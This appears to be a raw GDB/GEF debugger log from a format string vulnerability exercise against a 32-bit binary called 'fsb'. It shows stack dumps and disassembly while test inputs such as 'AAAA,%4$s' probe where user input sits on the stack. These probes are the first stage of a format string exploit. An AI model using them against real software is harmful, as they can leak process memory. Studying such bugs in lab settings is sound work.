 0xffffd0b0│+0x00: 0xffffd0c0  →  "AAAA,%4$s"    ← $esp
0xffffd0b4│+0x04: 0x00000080
0xffffd0b8│+0x08: 0xf7fb25a0  →  0xfbad2288
0xffffd0bc│+0x0c: 0x565555f7  →  <main+23> add ebx, 0x19d5
0xffffd0c0│+0x10: "AAAA,%4$s"    ← $eax, $ecx
0xffffd0c4│+0x14: ",%4$s"
0xffffd0c8│+0x18: 0xf7000a73 ("s"?)
0xffffd0cc│+0x1c: 0xf7ffdc08  →  0xf7fd7000  →  0x464c457f
0x56555615 <main+53>        call   0x56555448
0x5655561a <main+58>        add    esp, 0x10
0x5655561d <main+61>        sub    esp, 0xc
0x56555620 <main+64>        lea    eax, [ebp-0x88]
0x56555626 <main+70>        push   eax
→ 0x56555627 <main+71>        call   0x56555440
↳  0x56555440                  jmp    DWORD PTR [ebx+0x10]
0x56555446                  xchg   ax, ax
0x56555448                  jmp    DWORD PTR [ebx+0x14]
0x5655544e                  xchg   ax, ax
0x56555450                  jmp    DWORD PTR [ebx+0x18]
0x56555456                  xchg   ax, ax
AAAA,%s,%s,%s,%s,%s
= AAAA,%5$s
[#0] Id 1, Name: "fsb", stopped, reason: BREAKPOINT
[#0] 0x56555627 → Name: main()
Breakpoint 1, 0x56555627 in main ()
gef➤  x/10x $esp
0xffffd0b0:     0xffffd0c0      0x00000080      0xf7fb25a0      0x565555f7
0xffffd0c0:     0x41414141      0x2434252c      0xf7000a73      0xf7ffdc08
0xffffd0d0:     0xffffd0ef      0x00000000
gef➤  x/10s $esp
0xffffd0b0:     "\300\320\377\377\200"
0xffffd0b6:     ""
0xffffd0b7:     ""
0xffffd0b8:     "\240%\373\367\367UU\AAAA,%4$s\n"
0xffffd0cb:     "\367\b\334\377\367\357\320\377\377"
0xffffd0d5:     ""